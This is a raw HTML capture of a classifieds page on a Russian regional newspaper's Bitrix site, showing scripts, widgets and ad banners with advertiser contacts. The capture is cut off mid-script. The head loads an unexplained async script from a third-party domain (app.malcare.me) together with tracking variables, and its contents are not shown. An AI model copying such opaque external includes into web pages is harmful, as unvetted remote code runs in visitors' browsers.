

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorodok.bz/content/board/149/1127311
body_size: 25880
content:
<!DOCTYPE html>
<html>
<head> 
 
<script src="/bitrix/assets/js/jquery-1.9.1.js" type="text/javascript"></script>
<script src="/bitrix/assets/js/lightslider.min.js"></script> 
<script src="/bitrix/assets/js/lightgallery-all.min.js"></script> 
<script src="/bitrix/js/seo/font.js"></script>


<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link href="/bitrix/templates/gorodok/css/bootstrap.min.css" rel="stylesheet"> 
<link href="/bitrix/templates/gorodok/css/colorbox.css" rel="stylesheet"> 
<link rel="stylesheet"  href="/bitrix/assets/css/lightslider.css?1"/>
<link type="text/css" rel="stylesheet" href="/bitrix/assets/css/lightgallery.min.css?1" />                  
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,500,600,700,800&amp;subset=cyrillic" rel="stylesheet">
<link href="/bitrix/templates/gorodok/js/bootstrap-smart-menu/jquery.smartmenus.bootstrap.css" rel="stylesheet"> 
<meta name="yandex-verification" content="6254ec2157b38725" />

<script src="/bitrix/templates/gorodok/js/erid.js"></script>


<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Киселевск, Прокопьевск, Пресса Киселевска, Продам авто, Кузбасс,Кемеровская область,газета Городок,Городок,продам разное,Киселевское TV,газета Городок,скачать журналы,бесплатно скачать журналы,программа передач." />
<meta name="description" content="Доска объявлений. Объявления газеты &quot;Городок&quot;" />
<link href="/bitrix/css/main/bootstrap.min.css?1675505371121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/themes/blue/style.min.css?1482427589331" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?170658894422911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16808649512320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?169872220426598" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/gorodok/page_5b881a2b570803ee3bd99c36254efc16/page_5b881a2b570803ee3bd99c36254efc16_v1.css?1768770002265" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/gorodok/template_e716dac17cfc852052d42167336faa14/template_e716dac17cfc852052d42167336faa14_v1.css?176877000276329" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1706588928223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'ui.design-tokens','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ui.fonts.opensans','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'main.popup','namespace':'BX.Main','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'popup','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768823765','USER_TZ_OFFSET':'14400','USER_TZ_AUTO':'Y','bitrix_sessid':'d33e0cb5eb62ac888b599caec183d36a'});</script>


<script  src="/bitrix/cache/js/s1/gorodok/kernel_main/kernel_main_v1.js?1768790158170442"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?170658892665824"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_timer.js','/bitrix/js/main/dd.js','/bitrix/js/main/session.js','/bitrix/js/main/utils.js','/bitrix/templates/gorodok/components/bitrix/catalog.section/top1-bannners/script.js','/bitrix/templates/gorodok/components/bitrix/catalog.item/.default/script.js','/bitrix/templates/gorodok/components/bitrix/menu/bootstrap-main-menu/script.js','/bitrix/templates/.default/components/bitrix/news.list/stickers/script.js']);</script>
<script>BX.setCSSList(['/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/bitrix/templates/gorodok/components/bitrix/search.form/template/style.css','/bitrix/templates/gorodok/components/bitrix/catalog.section/top1-bannners/style.css','/bitrix/templates/gorodok/components/bitrix/catalog.item/.default/style.css','/bitrix/templates/gorodok/components/bitrix/catalog.section/top1-bannners/themes/blue/style.css','/bitrix/templates/gorodok/components/custom/london.smartbanner/smart_banners_2018/style.css','/bitrix/templates/.default/components/bitrix/news.list/news-main-page/style.css','/bitrix/templates/gorodok/components/bitrix/menu/bootstrap-main-menu/style.css','/bitrix/templates/gorodok/components/bitrix/breadcrumb/template-new/style.css','/bitrix/templates/gorodok/components/custom/london.smartbanner/smart_banners_main_page_2018/style.css','/bitrix/templates/gorodok/components/bitrix/catalog.section.list/accordion/style.css','/bitrix/templates/gorodok/components/bitrix/menu/bottom_menu/style.css','/bitrix/templates/.default/components/bitrix/news.list/stickers/style.css','/bitrix/templates/.default/components/bitrix/system.auth.form/gorodok/style.css','/bitrix/templates/gorodok/styles.css','/bitrix/templates/gorodok/template_styles.css']);</script>


<script  src="/bitrix/cache/js/s1/gorodok/template_9d6997e9acfa193197d2beb403973e4f/template_9d6997e9acfa193197d2beb403973e4f_v1.js?176877000249688"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "06367e001f9d8134039319d37cff2a60"]); _ba.push(["host", "gorodok.bz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<meta property="og:title" content="Объявления Киселевска в газете "Городок""/>
<meta property="og:url" content="/content/board/149/1127311" />
<!--[if lt IE 8]>
    <link href="/bitrix/templates/gorodok/css/bootstrap-ie7.css" rel="stylesheet">
<![endif]-->
<meta name="yandex-verification" content="1ad6a2c374c650cf" />

  <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <link href="/bitrix/templates/gorodok/css/style-ie.css" rel="stylesheet">
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?143"></script> 


<script type="text/javascript">
  VK.init({apiId: 5964821, onlyWidgets: true});
</script>
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script>


<title>Объявления Киселевска в газете "Городок"</title>
</head>

<body>


<div id="panel"></div>

<div id="wrapper">




<div id="top_panel">
	<div class="container">
	<div class="row">
		<div class="top_panel__current_date current_date col-sm-2 hidden-xs">
			 <div class="uppercase text-center">
	<b>Сегодня: </b><small>понедельник</small>
</div>
<div class="lowercase text-center">
	19 января, 2026</div>
<br>		</div>
		
		<div class="top_panel__current_weather current_weather col-sm-3 hidden-xs">
			
<div class="uppercase text-center">
	<!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css">
<div id="gsInformerID-b4sUc2As0a5f13" class="gsInformer" style="width:260px;height:88px">
  <div class="gsIContent">
    <div id="cityLink">
    <a href="https://www.gismeteo.ru/weather-kiselevsk-4708/" target="_blank">Погода в Киселевске</a>
    </div>
    <div class="gsLinks">
      <table>
        <tr>
            <td>
            <div class="leftCol">
              <a href="https://www.gismeteo.ru/" target="_blank">
                <img alt="Gismeteo" title="Gismeteo" src="https://nst1.gismeteo.ru/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" />
                <span>Gismeteo</span>
              </a>
            </div>
            <div class="rightCol">
              <a href="https://www.gismeteo.ru/weather-kiselevsk-4708/2-weeks/" target="_blank">Прогноз на 2 недели</a>
            </div>
            </td>
        </tr>
      </table>
    </div>
  </div>
</div>
<script async src="https://www.gismeteo.ru/api/informer/getinformer/?hash=b4sUc2As0a5f13" type="text/javascript"></script>
<!-- Gismeteo informer END -->
</div>
<br>		</div> 
		
		<div class="top_panel__currency currency col-sm-2 hidden-xs">
			









<script>
$(function(){

function update_currency() {

          $.getJSON('https://iss.moex.com/iss/engines/currency/markets/selt/securities.jsonp?iss.meta=off&iss.only=securities%2Cmarketdata&securities=CETS%3AUSD000UTSTOM%2CCETS%3AEUR_RUB__TOM%2C', 
                 function(json) {
                   
		    data = json.marketdata.data;

                   if ( data[0][8] !== null ) {
                  
                    var eur = data[0][8].toFixed(2);
                    var usd = data[1][8].toFixed(2);

                   } else {

                    var eur = data[0][40].toFixed(2);
                    var usd = data[1][40].toFixed(2);
                
                }
                  
                   $('#currency_EUR').text(eur);
 
                   $('#currency_USD').text(usd);
          });

}

   update_currency() ;


   setInterval(update_currency, 3000);

});

</script>



<style>
 .moex-label {margin:0 2px; font-size:10px !important;}
</style>


<div class="uppercase" style="">
 <big>USD</big><span class="moex-label">moex</span><span id="currency_USD"></span>
 &nbsp;
 <big>EUR</big><span class="moex-label">moex</span><span id="currency_EUR"></span>
</div>		</div>
		
		
		<div class="top_panel__current_social social_icons col-sm-3 col-xs-5">
					<b><span style="font-size: 9pt;">Мы в соцсетях</span></b> &nbsp;<a href="https://vk.com/gorodok_kiselevsk" target="_blank"><img width="31" alt="Наша группа вКонтакте. Вступайте!" src="/bitrix/templates/gorodok/images/icons/vkontakte.jpg" height="31" title="Наша группа вКонтакте. Вступайте!"></a>&nbsp;<a href="https://ok.ru/group/54290689097864" target="_blank"><img width="31" src="/bitrix/templates/gorodok/images/icons/odn.jpg" height="31" title="Мы в Одноклассниках."></a>&nbsp;


<a href="http://t.me/gorodok_kiselevsk" title="Мы в Telegram">

<img width="31" src="/bitrix/templates/gorodok/images/icons/Telegram_2019_Logo.svg.png"" height="31"></a><br>		</div> 

		<div class="top_panel__search_block search_block col-sm-2 col-xs-7">
			<div class="search-form" id="searchForm">
<form action="/search/" id="searchF">
<input type="text" name="q" value="" size="15" maxlength="50"  placeholder="Поиск" />
		<a onclick="javascript: document.getElementById('searchF').submit();return false;" href="#" class="search-btn"><span class="glyphicon glyphicon-search"></span></a>

</form>
</div>     
				</div>
		</div>
	</div>
</div>





<header>
	<div class="container">

	<div class="row">
	
		<div class="col-sm-2 col-md-2  hidden-xs">
					</div>
		
		<div class="col-sm-1 col-md-1  hidden-xs">
			<span class="header__block16"></span>
		</div>
		
		<div class="col-sm-5 site-name col-md-6 col-xs-12">
			<a href="/">
				    <img style="z-index:1;" class="logo" src="/bitrix/templates/gorodok/images/logotype-gorodok.png" alt="Сайт газеты Городок Киселевск" border="0" />

					<!-- 
					<div class="hidden-sm" style="text-align: center;">
						<img src="/bitrix/templates/gorodok/images/logotype-gorodok-mobile.v1.png" alt="Сайт газеты Городок Киселевск" border="0" />
					</div>
					 -->					
			</a>



                        


		</div>
		
		<div class="col-sm-4  col-md-3  hidden-xs">
			<div class="contact_block header__contact_block">
			
<title>Адрес почты</title>
<div class="phone">
 <span class="glyphicon glyphicon-earphone"></span> <span style="font-size: 13pt;"> <a href="tel:8 (38464) 2-15-22">8 (38464) 2-15-22</a> </span>
</div>
<div class="phone">
 <span style="font-size: 13pt;"> </span><span style="font-size: 13pt;"> </span><span style="font-size: 13pt;"> </span><span class="glyphicon glyphicon-envelope"></span><span style="font-size: 13pt;"> </span><a title="Написать письмо" href="mailto:gorksl@mail.ru"><span style="font-size: 13pt;">gorksl@mail.ru</span></a><span style="font-size: 13pt;"> </span>
</div>
 <span style="font-size: 13pt;"> </span> 			</div>
		</div>
		
		
		</div>
	</div>
</header>
<div class="clearfix"></div>




<div class="top-banners-container">

	<div class="bx-section-desc bx-blue">
		<p class="bx-section-desc-post"></p>
	</div>
	
<div class="catalog-section ban-wrapper bx-blue" data-entity="container-1">
			<!-- items-container -->
					<div class="row product-item-list-col-3" data-entity="items-row">
										<div class="col-xs-12 product-item-small-card">
							<div class="row">
																	<div class="col-sm-4 product-item-big-card">
										<div class="row">
											<div class="col-md-12">
												
	<div class="product-item-container"
		id="bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
		


<div class="product-item">



	<div class="product-item-img">


	


		<img class="img-token maket-img" token="2VtzqwNys99" src="/upload/iblock/885/w7rugn03a8gyfurwyf0bzj8gy20uvnor.gif">

	
		<div class="r-label">Реклама</div>

		<div class="r-menu">
			<svg width="8" height="20" viewBox="0 0 8 20" fill="#CD2682" xmlns="http://www.w3.org/2000/svg">
			<circle cx="4" cy="4" r="1.5"></circle>
			<circle cx="4" cy="10" r="1.5"></circle>
			<circle cx="4" cy="16" r="1.5"></circle>
			</svg>
		</div>

	    <div class="r-info">
			<div>erid:  2VtzqwNys99</div>
			<div>Заказчик: ИП Константинов Дмитрий Николаевич</div>
			<div>ИНН: 422102830015</div>
		</div>
	

	
	</div>


	  <div class="banner-phones">
			
									<a href="tel:8-923-634-66-10" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-923-634-66-10						</a>
				

			
									<a href="tel:2-01-77" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							2-01-77						</a>
				

				 </div>



</div>


<script>

$( document ).ready(function() {

	//$('.product-item-img a').on('click', function(event) {
	//		 event.stopPropagation();
	//	})



	$('.r-menu').on('click', function(event) {
		 event.preventDefault();
		$(this).next().show()
	})

	$('.r-info').on('click', function() {
		$(this).hide()
	})


	$('.product-item').on('click', function() {


		var html = $(this).html()

		$('#banner-modal .modal-body').html(html)

		$('#banner-modal .banner-phones').show()
		$('#banner-modal .link-to-site').show()



		$('.r-menu').on('click', function(event) {
	 		event.stopPropagation();
			$(this).next().show()
		})
	
		$('.r-info').on('click', function() {
			$(this).hide()
		})

		$('#banner-modal').modal('show')

	})





});

</script>





		<script>
			var obbx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206 = new JCCatalogItem({'PRODUCT_TYPE':'','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1187721','NAME':'Агенство недвижимости','DETAIL_PAGE_URL':'/kiselevsk-uslugi/nedvijimost/','PICT':{'ID':'239179','SRC':'/upload/iblock/885/w7rugn03a8gyfurwyf0bzj8gy20uvnor.gif','WIDTH':'850','HEIGHT':'130'},'CAN_BUY':false,'CHECK_QUANTITY':'','MAX_QUANTITY':'0','STEP_QUANTITY':'','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','MORE_PHOTO':[{'ID':'239179','SRC':'/upload/iblock/885/w7rugn03a8gyfurwyf0bzj8gy20uvnor.gif','WIDTH':'850','HEIGHT':'130'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/content/board/149/1127311?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/content/board/149/1127311?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206','PICT_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_secondpict','PICT_SLIDER_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_pict_slider','QUANTITY_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_quantity','QUANTITY_UP_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_quant_down','PRICE_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_price','PRICE_OLD_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_price_old','PRICE_TOTAL_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_price_total','BUY_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_buy_link','BASKET_PROP_DIV':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_not_avail','COMPARE_LINK_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_compare_link','SUBSCRIBE_ID':'bx_3966226736_1187721_7e1b8e3524755c391129a9d7e6f2d206_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
	</div>
												</div>
										</div>
									</div>
																		<div class="col-sm-4 product-item-big-card">
										<div class="row">
											<div class="col-md-12">
												
	<div class="product-item-container"
		id="bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755" data-entity="item">
		


<div class="product-item">



	<div class="product-item-img">


	


		<img class="img-token maket-img" token="2VtzqwzWQSQ" src="/upload/iblock/9ad/7jobfwg735soikiu277gs5y4oaq4i2v2.gif">

	
		<div class="r-label">Реклама</div>

		<div class="r-menu">
			<svg width="8" height="20" viewBox="0 0 8 20" fill="#CD2682" xmlns="http://www.w3.org/2000/svg">
			<circle cx="4" cy="4" r="1.5"></circle>
			<circle cx="4" cy="10" r="1.5"></circle>
			<circle cx="4" cy="16" r="1.5"></circle>
			</svg>
		</div>

	    <div class="r-info">
			<div>erid:  2VtzqwzWQSQ</div>
			<div>Заказчик: ИП Кошелев Федор Вячеславович</div>
			<div>ИНН: 421164052525</div>
		</div>
	

	
	</div>


	  <div class="banner-phones">
			
									<a href="tel:8-904-570-16-52" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-904-570-16-52						</a>
				

				 </div>



</div>


<script>

$( document ).ready(function() {

	//$('.product-item-img a').on('click', function(event) {
	//		 event.stopPropagation();
	//	})



	$('.r-menu').on('click', function(event) {
		 event.preventDefault();
		$(this).next().show()
	})

	$('.r-info').on('click', function() {
		$(this).hide()
	})


	$('.product-item').on('click', function() {


		var html = $(this).html()

		$('#banner-modal .modal-body').html(html)

		$('#banner-modal .banner-phones').show()
		$('#banner-modal .link-to-site').show()



		$('.r-menu').on('click', function(event) {
	 		event.stopPropagation();
			$(this).next().show()
		})
	
		$('.r-info').on('click', function() {
			$(this).hide()
		})

		$('#banner-modal').modal('show')

	})





});

</script>





		<script>
			var obbx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1247684','NAME':'Уголь дрова','DETAIL_PAGE_URL':'/kiselevsk-uslugi/top-banners/','PICT':{'ID':'260125','SRC':'/upload/iblock/9ad/7jobfwg735soikiu277gs5y4oaq4i2v2.gif','WIDTH':'850','HEIGHT':'130'},'CAN_BUY':false,'CHECK_QUANTITY':'','MAX_QUANTITY':'0','STEP_QUANTITY':'','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':[],'ITEM_MEASURE_RATIO_SELECTED':'','MORE_PHOTO':[{'ID':'260125','SRC':'/upload/iblock/9ad/7jobfwg735soikiu277gs5y4oaq4i2v2.gif','WIDTH':'850','HEIGHT':'130'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/content/board/149/1127311?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/content/board/149/1127311?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_secondpict','PICT_SLIDER_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_pict_slider','QUANTITY_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_quantity','QUANTITY_UP_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_quant_down','PRICE_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_price','PRICE_OLD_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_price_old','PRICE_TOTAL_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_price_total','BUY_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_buy_link','BASKET_PROP_DIV':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_not_avail','COMPARE_LINK_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_compare_link','SUBSCRIBE_ID':'bx_3966226736_1247684_362ce596257894d11ab5c1d73d13c755_subscribe'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
	</div>
												</div>
										</div>
									</div>
																		<div class="col-sm-4 product-item-big-card">
										<div class="row">
											<div class="col-md-12">
												
	<div class="product-item-container"
		id="bx_3966226736_1196950_c80764dfaf26ca80162484593ec7c29b" data-entity="item">
		


<div class="product-item">



	<div class="product-item-img">


	


		<img class="img-token maket-img" token="2VtzqvPBxPG" src="/upload/iblock/3e4/c71yud1llria8rqzmdcdm34okmx0bn2k.gif">

	
		<div class="r-label">Реклама</div>

		<div class="r-menu">
			<svg width="8" height="20" viewBox="0 0 8 20" fill="#CD2682" xmlns="http://www.w3.org/2000/svg">
			<circle cx="4" cy="4" r="1.5"></circle>
			<circle cx="4" cy="10" r="1.5"></circle>
			<circle cx="4" cy="16" r="1.5"></circle>
			</svg>
		</div>

	    <div class="r-info">
			<div>erid:  2VtzqvPBxPG</div>
			<div>Заказчик: ИП Яруллин Лев Андреевич</div>
			<div>ИНН: 421104807683</div>
		</div>
	

	
	</div>


	  <div class="banner-phones">
			
									<a href="tel:8-950-270-40-17" type="button" class="btn btn-info">
							<span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>
							8-950-270-40-17						</a>
				

				 </div>



</div>


<script>

$( document ).ready(function() {

	//$('.product-item-img a').on('click', function(event) {
	//		 event.stopPropagation();
	//	})



	$('.r-menu').on('click', function(event) {
		 event.preventDefault();
		$(this).next().show()
	})

	$('.r-info').on('click', function() {
		$(this).hide()
	})


	$('.product-item').on('click', function() {


		var html = $(this).html()

		$('#banner-modal .modal-body').html(html)

		$('#banner-modal .banner-phones').show()
		$('#banner-modal .link-to-site').show()



		$('.r-menu').on('click', function(event) {
	 		event.stopPropagation();
			$(this).next().show()
		})
	
		$('.r-info').on('click', function() {
			$(this).hide()
		})

		$('#banner-modal').modal('show')

	})





});

</script>





		<script>
